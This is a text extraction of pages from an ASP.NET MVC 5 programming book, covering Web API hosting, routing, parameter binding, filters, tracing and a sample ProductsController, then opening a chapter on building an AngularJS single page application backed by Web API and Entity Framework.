
Confi guring Web API ❘ 343
c11.indd 07/03/2014 Page 343
Confi guration in Web-Hosted Web APIThe default MVC project templates are all web-hosted projects because MVC only supports web-hosting. Inside the App_Startup folder are the startup confi guration fi les for your MVC application. The Web API confi guration code is in WebApiConfig.cs (or .vb), and looks something like this:
public static class WebApiConfig { public static void Register(HttpConfiguration config) { // Web API configuration and services
// Web API routes
config.Routes.MapHttpAttributeRoutes();
config.Routes.MapHttpRoute( name: "DefaultApi", routeTemplate: "api/{controller}/{id}", defaults: new { id = RouteParameter.Optional } ); }}
Developers will make modifi cations to this fi le to refl ect any confi guration changes they want to make for their application. The default contains a single route as an example to get you started.
If you look inside Global.asax, you’ll see that this confi guration function is called by passing the WebApiConfig.Register method as a parameter to the GlobalConfiguration.Configure method. This is a change from Web API 1, where the WebApiConfig.Register method was directly called. The change facilitates usage of attribute routes (discussed later in this chapter) by ensuring that confi guration is run in the correct sequence. Web-hosted Web API supports only a single server and single confi guration fi le, and the developer is not responsible for creating these, only for confi g-uring them as appropriate. The GlobalConfiguration class is found in the assembly System.Web.Http.WebHost.dll, as is the rest of the infrastructure needed to support web-hosted Web APIs.
Confi guration in Self-Hosted Web APIThe two other hosts that ship with Web API are a WCF-based self-host (contained in the assem-bly System.Web.Http.SelfHost.dll) and an OWIN-based self-host (contained in the assembly System.Web.Http.Owin.dll). Both of these self-host options are useful for when you want to host your APIs outside of a web project (which typically means inside of a console application or a Windows Service).
There are no built-in project templates for self-hosting because no limitation exists to the proj-ect type that you might want to use when self-hosting. The simplest way to get Web API running in your application is to use NuGet to install the appropriate self-host Web API package (either Microsoft.AspNet.WebApi.SelfHost or Microsoft.AspNet.WebApi.OwinSelfHost). Both pack-ages include all the System.Net.Http and System.Web.Http dependencies automatically.
www.it-ebooks.info

344 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 344
When self-hosting, you are responsible for creating the confi guration and starting and stopping the Web API server as appropriate. Each self-host system uses a slightly different confi guration system, as described in the following sections.
Confi gurating WCF Self-HostThe confi guration class you need to instantiate is HttpSelfHostConfiguration, which extends the base HttpConfiguration class by requiring a base URL to listen to. After setting up the confi gura-tion, you create an instance of HttpSelfHostServer, and then tell it to start listening.
Here is a sample snippet of startup code for WCF self-host:
var config = new HttpSelfHostConfiguration("http://localhost:8080/");
config.Routes.MapHttpRoute( name: "DefaultApi", routeTemplate: "api/{controller}/{id}", defaults: new { id = RouteParameter.Optional });
var server = new HttpSelfHostServer(config);server.OpenAsync().Wait();
You should also shut down the server when you’re done:
server.CloseAsync().Wait();
If you are self-hosting in a console app, you would probably run this code in your Main function. For self-hosting in other application types, just fi nd the appropriate place to run application startup and shutdown code and run these things there. In both cases, the .Wait() call could (and should) be replaced with an async code (using async and await) if your application development framework allows you to write an asynchronous startup and shutdown code.
Confi guration for OWIN Self-HostOWIN (Open Web Interface for .NET) is a fairly new way to defi ne web applications that helps isolate the application itself from the hosting and web server that will run the app. In this way, an application can be written such that it could be hosted inside of IIS, inside of a custom web server, or even inside of ASP.NET itself.
NOTE The subject of OWIN is too large to cover inside a single chapter. The information provided in this section is just enough to get you started with using the OWIN self-host. For more information on OWIN, please visit the OWIN home page at http://owin.org/ for more information.
The ASP.NET team has also started a project called Katana that provides a lot of infrastructure around OWIN, including hosting executables and inter-face libraries to allow OWIN applications to be run against HttpListener or IIS (with or without ASP.NET). For more information on Katana, please see http://www.asp.net/aspnet/overview/owin-and-katana/an-overview-of-project-katana.
www.it-ebooks.info

Confi guring Web API ❘ 345
c11.indd 07/03/2014 Page 345
Because OWIN is about abstracting the web server from the web application, you also need to choose a way to connect your app to your web server of choice. The NuGet package Microsoft.AspNet.WebApi.OwinSelfHost brings in parts of the Katana project to make it easy to self-host your Web APIs using HttpListener, which has no dependency on IIS.
Here is an example snippet of code that a console-based OWIN self-host application might use:
using (WebApp.Start<Startup>("http://localhost:8080/")) { Console.WriteLine("Server is running. Press ENTER to quit."); Console.ReadLine();}
Note that this code contains no Web API references; instead, it “starts” another class called Startup. The defi nition of the Startup class that supports Web API might look something like this:
using System;using System.Linq;using System.Web.Http;using Owin;
class Startup { public void Configuration(IAppBuilder app) { var config = new HttpConfiguration();
config.Routes.MapHttpRoute( name: "DefaultApi", routeTemplate: "api/{controller}/{id}", defaults: new { id = RouteParameter.Optional } );
app.UseWebApi(config); }}
The Startup class in an OWIN application conceptually replaces the WebApiConfig class that’s used in web-hosted applications. The IAppBuilder type from OWIN allows you to confi gure the application that will run; here you use the UseWebApi extension method that the Web API OWIN Self Host package provides to confi gure OWIN.
Choosing between WCF and OWIN Self-HostThe fact that ASP.NET Web API offers two different self-host solutions can be confusing. When Web API 1 originally shipped with MVC 4, the OWIN framework had not reached 1.0, so the ASP.NET team decided to reuse the WCF hosting infrastructure for self-hosting.
Now that OWIN is complete, the ASP.NET team is investing heavily into OWIN hosting across many of its products, not just Web API. In addition, OWIN allows multiple application frameworks to easily co-exist with one another, and even lets those applications share common functionality (called “middleware”) such as authentication and caching support. Although OWIN only recently released as 1.0, it has been around in the community for several years, and many third-party appli-cation frameworks can run on top of OWIN (such as Nancy and FubuMVC). In addition, OWIN offers pluggable web server support through frameworks such as Katana (used by Web API’s OWIN self-host library) and Nowin (a pure .NET-based web server).
www.it-ebooks.info

346 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 346
For these reasons, I recommend that if you have new projects with self-hosted Web API, you should choose OWIN. Although nothing is wrong with the WCF self-host, it is clearly going to be a “legacy” solution, whereas most of ASP.NET moves forward on the OWIN platform.
ADDING ROUTES TO YOUR WEB API
As illustrated in the previous section, Web API’s primary route registration is the MapHttpRoute extension method. As is the case for all Web API confi guration tasks, the routes for your application are confi gured off the HttpConfiguration object.
If you peek into the confi guration object, you’ll discover that the Routes property points to an instance of the HttpRouteCollection class rather than ASP.NET’s RouteCollection class. Web API offers several versions of MapHttpRoute that work against the ASP.NET RouteCollection class directly, but such routes are only usable when web-hosted, so we recommend (and the project templates encourage) that you use the versions of MapHttpRoute on HttpRouteCollection.
NOTE The attribute-based routing feature that was introduced in MVC 5 is also available to your Web API 2 applications. To enable attribute routing for your Web API controllers, add the following line of code to your Web API startup code, before any of your hand-confi gured routes:
config.MapHttpAttributeRoutes();
The routing system in Web API uses the same routing logic that MVC uses to help determine which URIs should route to the application’s API controllers, so the concepts you know from MVC apply to Web API, including the route matching patterns, defaults, and constraints. To keep Web API from having any hard dependencies on ASP.NET, the team took a copy of the routing code from ASP.NET and ported it to Web API. The way this code behaves changes slightly depending on your hosting environment.
When running in the self-hosted environment, Web API uses its own private copy of the routing code, ported from ASP.NET into Web API. Routes in Web API will look much the same as those in MVC, but with slightly different class names (HttpRoute versus Route, for example).
When your application is web-hosted, Web API uses ASP.NET’s built-in routing engine because it’s already hooked into the ASP.NET request pipeline. When registering routes in a web-hosted environ-ment, the system will not only register your HttpRoute objects, but it will also automatically create wrapper Route objects and register them in the ASP.NET routing engine. The major difference between self-hosting and web-hosting is when routing is run; for web-hostin, routing is run fairly early (by ASP.NET), whereas in the self-host scenario, routing is fairly late (by Web API). If you are writing a message handler, it’s important to note that you might not have access to routing information, because routing might not yet have been run.
The most signifi cant difference between the default MVC route and the default Web API route is the lack of the {action} token in the latter. As discussed earlier, Web API actions are dispatched to by default based on the HTTP verb that the request used. However, you can override this mapping
www.it-ebooks.info
Binding Parameters ❘ 347
c11.indd 07/03/2014 Page 347
by using the {action} matching token in the route (or by adding an action value to the default values for the route). When the route contains an action value, Web API uses that action name to fi nd the appropriate action method.
Even when using action name -based routing, the default verb mappings do still apply; that is, if the action name starts with one of the well-known verb names (Get, Post, Put, Delete, Head, Patch, and Options), then it’s matched to that verb. For all the actions whose names don’t match one of the well-known verbs, the default supported verb is POST. You should decorate your actions using the [Http...] family of attributes ([HttpDelete], [HttpGet], [HttpHead], [HttpOptions], [HttpPatch], [HttpPost] and [HttpPut]) or the [AcceptVerb] attribute to indicate what verb(s) should be allowed when the default conventions aren’t correct.
BINDING PARAMETERS
The earlier discussion about “body values” and “non-body values” leads us to discuss Formatters and Model Binders because those two classes are responsible for handling bodies and non-body values, respectively.
When you write an action method signature and include parameters, complex types come from “the body,” which really means that formatters are responsible for generating them; simple types, on the other hand, come from “not the body,” which means that model binders are responsible for generating them. For body content being sent, you use formatters to decode the data.
To tell the whole story, though, you need to rise up a level into a concept that is new to Web API: Parameter Binding. Web API uses parameter binders to determine how to provide values for indi-vidual parameters. You can use attributes to infl uence that decision (such as [ModelBinder], an attribute we’ve seen before with MVC), but the default logic uses the simple type versus complex type logic when there are no overrides applied to infl uence the binding decision.
The Parameter Binding system looks to the action’s parameters to fi nd any attributes that derive from ParameterBindingAttribute. The following list shows a few such attributes that are built into Web API. In addition, you can register custom parameter binders that do not use model binding or formatters, either by registering them in the confi guration or by writing your own ParameterBindingAttribute-based attributes.
➤ ModelBinderAttribute: This tells the parameter binding system to use model binding (meaning, create the value through the use of any registered model binders and value provid-ers). This is what is implied by the default binding logic for any parameter of a simple type.
➤ FromUriAttribute: This is a specialization of ModelBindingAttribute that tells the system only to use value providers from factories, which implement IUriValueProviderFactory to limit the values bound to ensure that they come only from URI. Out of the box, the route data and query string value providers in Web API implement this interface.
➤ FromBodyAttribute: This tells the parameter binding system to use formatters (meaning, create the value by fi nding an implementation of MediaTypeFormatter, which can decode the body and create the given type from the decoded body data). This is what is implied by the default binding logic for any complex type.
www.it-ebooks.info

348 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 348
The parameter binding system is quite different from the way MVC works. In MVC, all parameters are created through model binding. Model binding in Web API works mostly the same way as MVC (model binders and providers, and value providers and factories), although it’s been re-factored quite a bit, based on the alternate model binding system from MVC Futures. You will fi nd built-in model binders for arrays, collections, dictionaries, simple types, and yes, even complex types (though you would need to use [ModelBinder] to get them to run, obviously). Although the interfaces have changed slightly, if you know how to write a model binder or value provider in MVC, you’ll be right at home doing the same thing for Web API.
Formatters are a new concept for Web API. Formatters are responsible for both consuming and pro-ducing body content. You can think of them in much the same way you might think of serializers in .NET: classes that are responsible for encoding and decoding custom complex types into and out of the stream of bytes, which is the body content. You can encode exactly one object into the body, and decode exactly one object back out of the body (although that object can contain nested objects, as you would expect of any complex type in .NET).
Built into Web API you will fi nd three formatters, one which:
➤ Encodes and decodes JSON (using Json.NET)
➤ Encodes and decodes XML (using either DataContractSerializer or XmlSerializer)
➤ Decodes form URL encoded from data in the body from a browser form post.
Each of these formatters is quite powerful, and will make its best effort to transcode its supported format into the class of your choosing.
NOTE Although much of Web API is designed to support writing API servers, the built-in JSON and XML formatters are useful for client applications as well. The HTTP classes in System.Net.Http are all about raw HTTP and do not include any kind of object-to-content mapping system like formatters.
The Web API team chose to put the formatters into a stand-alone DLL named System.Net.Http.Formatting. Because this DLL has no dependencies other than System.Net.Http, it’s usable for both client and server HTTP code—a wonderful benefi t if you are also writing a .NET-based client application that consumes the Web API service you are writing.
The DLL contains several helpful extension methods for HttpClient, HttpRequestMessage, and HttpResponseMessage that allow you to easily use the built-in formatters in both client and server applications. (Note that the form URL encoded formatter was put into this DLL, but because it only supports decoding form data posted from browsers and not encoding, it is most likely of limited value to client applications.)
www.it-ebooks.info

Filtering Requests ❘ 349
c11.indd 07/03/2014 Page 349
FILTERING REQUESTS
The ability to fi lter requests with attributes has been in ASP.NET MVC since version 1.0, and the ability to add global fi lters was added in MVC 3. ASP.NET Web API includes both features, although as discussed previously, the fi lter is global at the confi guration level, not at the application level (as no such application-wide global features exist in Web API).
One of the improvements in Web API over MVC is that fi lters are now part of the asynchronous pipeline, and are by defi nition always async. If a fi lter could benefi t from being asynchronous—for example, logging exception failures to an asynchronous data source such as a database or the fi le system—then it can do so. However, the Web API team also realized that sometimes being forced to write asynchronous code is unnecessary overhead, so they also created synchronous attribute-based base class implementations of the three fi lter interfaces. When porting MVC fi lters, using these base classes is probably the simplest way to get started. If a fi lter needs to implement more than one stage of the fi lter pipeline (such as action fi ltering and exception fi ltering), there are no helper base classes and the interfaces need to be implemented explicitly.
Developers can apply fi lters at the action level (for a single action), at the controller level (for all actions in the controller), and at the confi guration level (for all actions on all controllers in the con-fi guration). Web API includes one fi lter in the box for developers to use, AuthorizeAttribute. Much like its MVC counterpart, this attribute is used to decorate actions that require authorization, and includes the AllowAnonymousAttribute, which can selectively “undo” the AuthorizeAttribute. The Web API team also released an out-of-band NuGet package to support several OData-related features, including QueryableAttribute, which can automatically support OData query syntax (such as the $top and $filter query string values).
➤ IAuthenticationFilter: Authentication fi lters identify the user making the request. In pre-vious versions of ASP.NET MVC and Web API, authentication was not easily pluggable; you either depended on built-in behavior from your web server, or you co-opted another fi lter stage like authorization. Authentication fi lters run before authorization fi lters.
➤ IAuthorizationFilter / AuthorizationFilterAttribute: Authorization fi lters run before any parameter binding has happened. They are intended to fi lter out requests that do not have the proper authorization for the action in question. Authorization fi lters run before action fi lters.
➤ IActionFilter / ActionFilterAttribute: Action fi lters run after parameter binding has happened and wrap the call to the API action method, allowing interception before the action has been dispatched to and after it is done executing. They are intended to allow developers to either augment and/or replace the incoming values and/or outgoing results of the action.
➤ IExceptionFilter / ExceptionFilterAttribute: Exception fi lters are called when calling the action resulted in an exception being thrown. Exception fi lters can inspect the exception and take some action (for example, logging); they can also opt to handle the exception by pro-viding a new response object.
www.it-ebooks.info

350 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 350
You have no equivalent to the MVC HandleError attribute in Web API. When an MVC applica-tion encounters an error, its default behavior is to return the ASP.NET “yellow screen of death.” This is appropriate (if not entirely user friendly) when your application is generating HTML. The HandleError attribute allows MVC developers to replace that behavior with a custom view. Web API, on the other hand, should always attempt to return structured data, including when error con-ditions occur, so it has built-in support for serializing errors back to the end user. Developers who want to override this behavior can write their own error handler fi lter and register it at the confi gu-ration level.
ENABLING DEPENDENCY INJECTION
ASP.NET MVC 3 introduced limited support for dependency injection containers to provide both built-in MVC services and the ability to be the factory for non-service classes such as controllers and views. Web API has followed suit with similar functionality, with two critical differences.
First, MVC used several static classes as the container for the default services consumed by MVC. Web API’s confi guration object replaces the need for these static classes, so the developer can inspect and modify this default service listed by accessing HttpConfiguration.Services.
Second, Web API’s dependency resolver has introduced the notion of “scopes.” A scope can be thought of as a way for a dependency injection container to keep track of the objects that it has allocated in some particular context so that they can be easily cleaned up all at once. Web API’s dependency resolver uses two scopes:
➤ A per-confi guration scope—For services global to the confi guration, cleaned up when the confi guration is disposed
➤ A request-local scope—For services created in the context of a given request, such as those consumed by a controller, and cleaned up when the request is completed
Chapter 13 contains more detailed information on using dependency injection in both MVC and Web API scenarios.
EXPLORING APIS PROGRAMMATICALLY
An MVC application’s controllers and actions are usually a fairly ad-hoc affair, designed solely to suit the display of HTML in the application. Web APIs, on the other hand, tend to be more ordered and planned. Offering the ability to discover APIs at run time enables developers to provide key functionality along with their Web API applications, including things like automatically generated help pages and testing client UI.
Developers can acquire the IApiExplorer service from HttpConfiguration.Services and use it to programmatically explore the APIs exposed by the service. For example, an MVC controller could return the IApiExplorer instance from Web API to this snippet of Razor code to list all the available API endpoints. (Figure 11-2 shows the output of this code.)
www.it-ebooks.info

Exploring APIs Programmatically ❘ 351
c11.indd 07/03/2014 Page 351
FIGURE 11-2
@model System.Web.Http.Description.IApiExplorer
@foreach (var api in Model.ApiDescriptions) { <h1>@api.HttpMethod @api.RelativePath</h1>
if (api.ParameterDescriptions.Any()) { <h2>Parameters</h2> <ul> @foreach (var param in api.ParameterDescriptions) { <li>@param.Name (@param.Source)</li> } </ul> }}
In addition to the automatically discoverable information, developers can implement the IDocumentationProvider interface to supplement the API descriptions with documentation text, which could be used to offer richer documentation and test client functionality. Because the documen-tation is pluggable, developers can choose to store the documentation in whatever form is convenient, including attributes, stand-alone fi les, database tables, resources, or whatever best suits the applica-tion build process.
For a more complete example of what’s possible with these APIs, you can install the Microsoft.AspNet.WebApi.HelpPage Nuget package into a project with both MVC and Web API. This pack-age is a good starting point for developers who want to ship automated documentation along with their web APIs.
www.it-ebooks.info

352 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 352
TRACING THE APPLICATION
One of the most challenging things with remotely deployed code is debugging when something has gone wrong. Web API enables a very rich automatic tracing ecosystem that is turned off by default but can be enabled by the developer as needed. The built-in tracing functionality wraps many of the built-in components and can correlate data from individual requests as it moves throughout the lay-ers of the system.
The central part of tracing is the ITraceWriter service. Web API does not ship with any implementa-tions of this service because it is anticipated that developers will likely already have their own favorite tracing system (such as ETW, log4net, ELMAH, or many others). Instead, on startup Web API checks whether an implementation of ITraceWriter is available in the service list, and if so, automatically begins tracing all requests. The developer must choose how best to store and browse this trace infor-mation—typically, by using the confi guration options provided by their chosen logging system.
Application and component developers can also add tracing support to their systems by retrieving the ITraceWriter service and, if it’s not null, writing tracing information to it. The core ITraceWriter interface only contains a single Trace method, but several extension methods are designed to make tracing different levels of messages (debug, info, warning, error, and fatal messages) easy. You also have helpers to trace entry and exit to both synchronous and asynchronous methods.
WEB API EXAMPLE: PRODUCTSCONTROLLER
Here’s an example Web API controller that exposes a simple data object through Entity Framework’s Code First feature. To support this example, you will need three fi les:
➤ The model—Product.cs (Listing 11-3)
➤ The database context—DataContext.cs (Listing 11-4)
➤ The controller—ProductsController.cs (Listing 11-5)
LISTING 11-3: Product.cs
public class Product{ public int ID { get; set; } public string Name { get; set; } public decimal Price { get; set; } public int UnitsInStock { get; set; }}
LISTING 11-4: DataContext.cs
public class DataContext : DbContext{ public DbSet<Product> Products { get; set; }}
www.it-ebooks.info

Web API Example: ProductsController ❘ 353
c11.indd 07/03/2014 Page 353
LISTING 11-5: ProductsController.cs
public class ProductsController : ApiController{ private DataContext db = new DataContext();
// GET api/Products public IEnumerable<Product> GetProducts() { return db.Products; }
// GET api/Products/5 public IHttpActionResult GetProduct(int id) { Product product = db.Products.Find(id); if (product == null) { return NotFound(); } return Ok(product); }
// PUT api/Products/5 public IHttpActionResult PutProduct(int id, Product product) { if (ModelState.IsValid && id == product.ID) { db.Entry(product).State = EntityState.Modified; try { db.SaveChanges(); } catch (DbUpdateConcurrencyException) { return NotFound(); } return Ok(product); } else { Return BadRequest(ModelState); } }
// POST api/Products public IHttpActionResult PostProduct(Product product) { if (ModelState.IsValid) { db.Products.Add(product); db.SaveChanges(); var uri = new Uri(
continues
www.it-ebooks.info

354 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 354
Url.Link( "DefaultApi", new { id = product.ID })); return Created(uri, product); } else { Return BadRequest(ModelState); } }
// DELETE api/Products/5 public IHttpActionResult DeleteProduct(int id) { Product product = db.Products.Find(id); if (product == null) { return NotFound(); } db.Products.Remove(product); try { db.SaveChanges(); } catch (DbUpdateConcurrencyException) { return NotFound(); } return Ok(product); }
protected override void Dispose(bool disposing) { db.Dispose(); base.Dispose(disposing); }}
SUMMARY
ASP.NET Web API is a powerful new way to add APIs to your new and existing web applications. MVC developers will fi nd its controller-based programming model familiar, and WCF developers will fi nd its support for both web-hosting and self-hosting to be an added bonus compared to MVC-based service systems. When coupled with async and awai t in .NET 4.5, the asynchronous design allows your Web APIs to scale effi ciently while maintaining a comfortable sequential programming model.
LISTING 11-5 (continued)
www.it-ebooks.info

c12.indd 07/03/2014 Page 355
Single Page Applications with AngularJS—by K. Scott Allen
WHAT’S IN THIS CHAPTER?
➤ Understanding and installing AngularJS
➤ How to build the Web API
➤ How to build applications and models
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. The code for this chapter is contained in the following fi le:
➤ AtTheMovies.C12.zip
In this book we’ve demonstrated how to combine jQuery and ASP.NET MVC 5 to build web pages that are interactive. jQuery is a great library, but you can only go so far with jQuery. As a library, jQuery gives you the ability to select DOM elements, manipulate DOM elements, wire up events, and communicate with the web server, but it doesn’t provide any structure, patterns, or abstractions to address a true client-side HTML 5 application.
An HTML application (what some people would call a single page application, or SPA) is a complex beast. The typical browser application must manage data by requesting raw JSON data from the server and transforming the JSON into HTML, as well as retrieve input from UI
12
www.it-ebooks.info

356 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 356
controls on a page and push the input data into JavaScript objects. The typical browser application also manages multiple views by loading pieces of HTML into the DOM, which also requires the application to manage browser history for the back and forward buttons to work. With all this work to do on the client, you need to separate concerns like you do with the MVC pattern on the server, lest the code become an unmanageable mess of complexity.
One technique for managing complexity is to build on a framework that can hide complex-ity. Today, you have several client-side JavaScript frameworks, such as Durandal, EmberJS, and AngularJS. You should try each of these frameworks to see how they suit your personal taste. In this chapter, I’ll take a closer look at AngularJS to see how it can work with ASP.NET and how the framework can help you build elaborate web applications without an elaborate amount of code or complexity.
First, we’ll add AngularJS to an ASP.NET MVC 5 application, and build an API to provide data for AngularJS to consume. Using the two way data-binding features of Angular we’ll display and edit the data, all the while exploring some of the core abstractions in AngularJS, like controllers, models, modules, and services.
NOTE The code for this chapter is contained in the AtTheMovies-master.zip fi le
UNDERSTANDING AND SETTING UP ANGULARJS
This section covers the importance of AngularJS and the goals for this entire chapter. You then learn how to install and add AngularJS to your website.
What’s AngularJS?AngularJS is a JavaScript framework developed by a team inside Google. The team built an exten-sible, testable framework that provides data binding and server communication features as well as view management, history management, localization, validation, and more. AngularJS (hereafter referred to as Angular) also uses controllers, models, and views, which should sound familiar to you because ASP.NET MVC also has the concept of controllers, models, and views, but Angular is all about JavaScript and HTML instead of C# and Razor.
Why should you use models, views, and controllers on the client? For the same reason you use them on the server—to maintain a semblance of order in the code and divide different responsibilities into distinct abstractions. Let’s see how this works by fi rst getting set up with Angular.
Your Goal in This ChapterThe goal of the sample code in this chapter is to build a browser application that lets you manage a list of movies. Think of the site as an expansion of the MVC Music Store. Users want to create,
www.it-ebooks.info

Understanding and Setting Up AngularJS ❘ 357
c12.indd 07/03/2014 Page 357
update, list, and show the details for movies, but instead of using ASP.NET MVC views to create HTML you’ll use Angular to manage the different views. Instead of navigating to different URLs, you’ll keep the browser on the same original page. Instead of sending HTML from the server you’ll call into a Web API controller to exchange JSON data and transform the data on the client into HTML.
Getting StartedFirst you’ll create a new ASP.NET application named atTheMovies in Visual Studio 2013, as shown in Figure 12-1.
FIGURE 12-1
Many of the views in this project are constructed using HTML fi les, and the client mostly requests JSON from the server (except for the initial request). The best fi t for this scenario is the Web API project template, which you select on the next screen, shown in Figure 12-2. Note that the Web API template also includes ASP.NET MVC support, which provides only a home page as a starting point. This is ideal for the application’s needs.
www.it-ebooks.info

358 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 358
FIGURE 12-2
After you create the project, you can run the application and see the home page working, as shown in Figure 12-3.
FIGURE 12-3
www.it-ebooks.info

Understanding and Setting Up AngularJS ❘ 359
c12.indd 07/03/2014 Page 359
Now, you can confi gure the home page to use Angular.
Adding AngularJS to the SiteYou have different approaches for installing Angular. If you are particular about the Angular ver-sion and features you need, you might go to the Angular website (angularjs.org) and download the script fi les directly. The easiest approach, however, is to use NuGet and the Package Manager Console.
Install-Package AngularJS.core
The package installs a number of new script fi les into the Scripts folder of the project. The most important fi le is the angular.js fi le (see Figure 12-4) because it contains the essential pieces of the Angular framework.
FIGURE 12-4
The next step is to include the core Angular script in the application so it arrives in the browser. In some applications you might include the Angular scripts in the Layout view for a website, but not every page needs Angular. A better approach is to place the Angular script only on those pages that become client-side applications. In this ASP.NET MVC project, the home page is one such page, so you can modify the Index.cshtml view for the HomeController to include Angular. In fact, you can remove all the markup inside the Index view and replace the code with the following:
@section scripts { <script src="~/Scripts/angular.js"></script> }
<div ng-app> {{2+3}}</div>
www.it-ebooks.info

360 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 360
Adding Angular to the home page is easy because the default layout view includes a section named “scripts” that allows you to place script tags at the bottom of a page. You can also use the bundling and minifi cation features of ASP.NET to minify the Angular script, but in the preceding code you’ll use a script tag pointing to the raw source code fi le.
The div in the previous listing includes a funny attribute ng-app, which is an Angular directive. A directive allows Angular to extend HTML with new features and abilities, and directives from the core of Angular start with an “ng” prefi x (short for Angular). You’ll see more of directives as you progress through the chapter, but for now you should know that the ng-app directive is the applica-tion bootstrap directive for Angular. In other words, ng-app tells Angular to jump in and take control of this section of the DOM by initializing an application and looking for other directives and tem-plates inside (a process Angular refers to as compiling the DOM).
The previous listing also includes a template—{{2+ 3}}. The double curly braces identify templates in HTML, and an Angular application automatically fi nds all templates and evaluates the JavaScript expression inside. If you run the application, you’ll see that Angular loads because it replaces the template {{2+3}} with the value 5, as shown in Figure 12-5.
FIGURE 12-5
Here is a different variation of the previous code:
<div data-ng-app> {{true ? "true" : "false"}}</div>
Notice the following:
➤ The directive is now data-ng-app instead of just ng-app. Angular allows you to pref-ace attribute directives with a data- prefi x to remain conformant with the HTML 5 specifi cations.
➤ The template now uses a JavaScript ternary operator. Templates allow you to use a subset of the JavaScript language to express what you want to place in the DOM. In this second example, the output is the string true.
www.it-ebooks.info

Understanding and Setting Up AngularJS ❘ 361
c12.indd 07/03/2014 Page 361
The examples you’ve seen so far might make templates that look too simple to be useful, but later you’ll see how templates provide powerful two-way data binding between a view (the HTML) and a model (a JavaScript object). If the user modifi es a value in a view (by typing into an input, for example), Angular automatically pushes the value back into a model JavaScript object. Similarly, if you update a model object with new information from the server, Angular automatically pushes the change into the view.
The implications are that client applications are far easier to write because you don’t need to manu-ally synchronize data between the model and the view. Synchronization is something you don’t need to worry about on the server with ASP.NET MVC models and views, because you push the model into the view, create some HTML, and send the HTML to a client. The data is never synchronized because you only use the model once.
Client applications are different because the DOM and the web page are stateful. When the user changes data, you need the data moved to the model objects, and vice versa. Before you can see how templates can help with this job, you need some data to work with, and working data means you’ll need some server-side code and a database.
Setting Up the DatabaseThe template you use to create this project doesn’t include the Entity Framework by default, so you’ll need to return to the Package Manager Console window and run the following command:
Install-Package EntityFramework
The Entity Framework will store data in a SQL Server database. What data? You can add a Movie class to the Models folder, and this class holds the information you want to store in the database.
public class Movie{ public int Id { get; set; } public string Title { get; set; } public int ReleaseYear { get; set; } public int Runtime { get; set; }}
You’ll also need a DbContext derived class with a DbSet typed property to add, delete, and query movie objects.
public class MovieDb : DbContext{ public DbSet<Movie> Movies { get; set; }}
Back in the Package Manager Console, you can now enable Entity Framework migrations. Migrations allow you to manage the schema of the database and apply schema changes. However, in this chapter, I’ll only be using migrations to seed the database with some initial data. In the console, you can execute the following command:
Enable-Migrations
www.it-ebooks.info

362 ❘ CHAPTER 12 SINGLE PAGE APPLICATIONS WITH ANGULARJS
c12.indd 07/03/2014 Page 362
Migrations create a Migrations folder in the project with a Configuration.cs fi le. Inside Configuration.cs you’ll fi nd a class with a Seed method. You can add the following code to the Seed method to populate the database with three movie objects.
protected override void Seed(MovieDb context){ context.Movies.AddOrUpdate(m=>m.Title, new Movie { Title="Star Wars", ReleaseYear=1977, Runtime=121 }, new Movie { Title="Inception", ReleaseYear=2010, Runtime=148 }, new Movie { Title="Toy Story", ReleaseYear=1995, Runtime=81 } );}
You can also enable automatic migrations to make the process of adding new features easier. Automatic migrations are off by default, but you fi nd the setting in the constructor of the Configuration class in the Migrations folder.
public Configuration(){ AutomaticMigrationsEnabled = true;}
With these settings in place, you can now create the database using the Package Manager console window and the Update-Database command. The output should look like the screenshot shown in Figure 12-6.
FIGURE 12-6
With a database in place, you can now create an API to manipulate and retrieve the data inside.
www.it-ebooks.info

Building the Web API ❘ 363
c12.indd 07/03/2014 Page 363
BUILDING THE WEB API
The Web API is simple to build because you only need basic create, read, update, and delete func-tionality, and the scaffolding provided by Visual Studio 2013 can generate the code you need. Just follow these steps:
1. Right-click the Controllers folder and select Add ➪ Controller, which opens the Add Scaffold dialog shown in Figure 12-7.
FIGURE 12-7
2. Use the “Web API 2 Controller with read/write actions, using Entity Framework” option and click Add. The Add Controller dialog appears, as shown in Figure 12-8.
